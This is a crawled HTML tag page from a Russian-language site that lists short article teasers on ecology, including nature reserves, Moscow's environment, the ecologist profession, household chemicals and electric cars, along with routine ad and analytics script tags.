

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/jekologija-2/
body_size: 4820
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>экология znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='Wc4b_3813061225694'></div><!--t3813061225694--><div id='tWc4b_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: экология</h1>
      </header>
      <article id="post-1502" class="post-1502 post type-post status-publish format-standard hentry category-priroda tag-askanija-nova tag-biosfernyj-zapovednik tag-zapovednik tag-priroda-2 tag-jekologija-2 tag-jekskursii-askanija-nova">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/Askanija_Nova" rel="bookmark">Заповедник Аскания-Нова</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-36876.jpg" alt="Заповедник Аскания-Нова" title="Заповедник Аскания-Нова"></div>
          <p class="small">Аскания-Нова &#8212; государственный заповедник на юге Украины (Херсонская область). Заповедник создан для сохранения массива целинной ковыльно-типчаковой степи.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1513" class="post-1513 post type-post status-publish format-standard hentry category-priroda tag-vodopad-kivach tag-zapovednik tag-zapovednik-kivach-2 tag-ohrana-prirody tag-priroda-2 tag-jekologija-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/Kivach" rel="bookmark">Заповедник Кивач</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-37132.jpg" alt="Заповедник Кивач" title="Заповедник Кивач"></div>
          <p class="small">Кивач &#8212; заповедник в Кондопожском районе Карелии, в бассейне р. Суна, на которой находится водопад Кивач. Создан в 1931 для охраны природных комплексов тайги.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1519" class="post-1519 post type-post status-publish format-standard hentry category-priroda tag-amurskij-tigr tag-dalnevostochnyj-leopard tag-zapovednik tag-zapovednik-primorja tag-kedrovaja-pad tag-jekologija-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/Kedrovaja_Pad" rel="bookmark">Заповедник Кедровая Падь</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-37269.jpg" alt="Заповедник Кедровая Падь" title="Заповедник Кедровая Падь"></div>
          <p class="small">Кедровая Падь &#8212; старейший на Дальнем Востоке и в России заповедник. Расположен он между западным побережьем Амурского залива и границей с Китаем и является самым южным заповедником Приморья.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1434" class="post-1434 post type-post status-publish format-standard hentry category-obshhestvo tag-zagrjaznenie-okruzhajushhej-sredy tag-moskva tag-nesankcionirovannye-svalki tag-referendum-jekologov tag-jekologija-2 tag-jekologija-moskvy-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/Jekologij_Maoskvy" rel="bookmark">Экология Москвы</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-35323.jpg" alt="Экология Москвы" title="Экология Москвы"></div>
          <p class="small">Мы будем рассматривать экологию с точки зрения изучения условий существования живых организмов (в частности человека) , взаимоотношения между живыми организмами и средой их обитания.А в качестве среды обитания рассмотрим Москву</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1379" class="post-1379 post type-post status-publish format-standard hentry category-obrazovanie-i-razvitie tag-inzhener-jekolog tag-laborant-jekolog tag-professija tag-jekolog tag-jekologija-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/professija_jekolog" rel="bookmark">Профессия &#8212; эколог</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-34089.jpg" alt="Профессия - эколог" title="Профессия - эколог"></div>
          <p class="small">Эколог – это профессионал, занимающийся изучением взаимодействия общества с природой. Мы поговорим об особенностях этой профессии и путях ее получения</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1302" class="post-1302 post type-post status-publish format-standard hentry category-nauka tag-biosfera tag-grinpis tag-nauka-2 tag-okruzhajushhaja-sreda tag-ohrana-prirody tag-ustojchivoe-razvitie tag-jekologija-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/ehkologija" rel="bookmark">Экология</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-32489.jpg" alt="Экология" title="Экология"></div>
          <p class="small">Экология (от греч. ????? — дом, обиталище и ????? — учение) — совокупность понятий и явлений, связанных с окружающей средой, а также наука занимающаяся этой сферой. Термин предложил в 1866 г. немецкий биолог Эрнст Геккель</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1309" class="post-1309 post type-post status-publish format-standard hentry category-nauka tag-videojekologija tag-vizualnaja-sreda tag-vizualnye-polja tag-okruzhajushhaja-sreda tag-filin tag-jekologija-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/videojekologija" rel="bookmark">Видеоэкология &#8212; наука о красоте и визуальной среде</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-32603.jpg" alt="Видеоэкология - наука о красоте и визуальной среде" title="Видеоэкология - наука о красоте и визуальной среде"></div>
          <p class="small">Видеоэкология &#8212; область знания о взаимодействии человека с окружающей видимой средой</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1148" class="post-1148 post type-post status-publish format-standard hentry category-medicina-i-zdorove tag-allergija tag-astma tag-bolezni-chistyh-ruk tag-bronhit tag-bytovaja-himija tag-deti-2 tag-dom tag-manija-sterilnosti tag-mojushhie-sredstva tag-semja tag-triklozan tag-uborka-bez-himii tag-uborka-pomeshhenija tag-himija tag-chistota tag-jekzema tag-jekologija-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vrednaia_chistota" rel="bookmark">Вредная чистота</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-28384.jpg" alt="Вредная чистота" title="Вредная чистота"></div>
          <p class="small">Удивительно, как многочисленные поколения наших предков выжили, ничего не зная о доместосе, комете, триклозане и прочих антисептиках. А так ли они нужны? И безвредны?</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1134" class="post-1134 post type-post status-publish format-standard hentry category-medicina-i-zdorove tag-anionnye-pav tag-belaja-odezhda tag-bytovaja-himija tag-vred tag-zabolachivanie tag-mjagkaja-voda tag-pav tag-poroshok tag-stiralnyj-poroshok tag-fosfat tag-fosfaty tag-hlor tag-chistaja-odezhda tag-jekologija-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/chemistry_at_home" rel="bookmark">Химия в быту</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-28014.jpg" alt="Химия в быту" title="Химия в быту"></div>
          <p class="small">Бытовая химия занимает важное место в нашей жизни. Сегодня нельзя обойтись ни без порошков, ни без средств для мытья посуды и пола. Как же это всё влияет на нас и на окружающую природу?</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-89" class="post-89 post type-post status-publish format-standard hentry category-avtomobili-i-transport tag-avtomobil tag-bezopasnost tag-tehnika tag-jekologija-2 tag-jelektromobil">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/electromobili" rel="bookmark">История электромобиля</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-2122.jpg" alt="История электромобиля" title="История электромобиля"></div>
          <p class="small">Прошлое и настоящее экологичного вида транспорта &#8212; электромобиля</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768826154304595
body_size: 397
content:
cb__utl_cb_share_1768826154304595('1ea92d09c43527572b24fe052f11127b');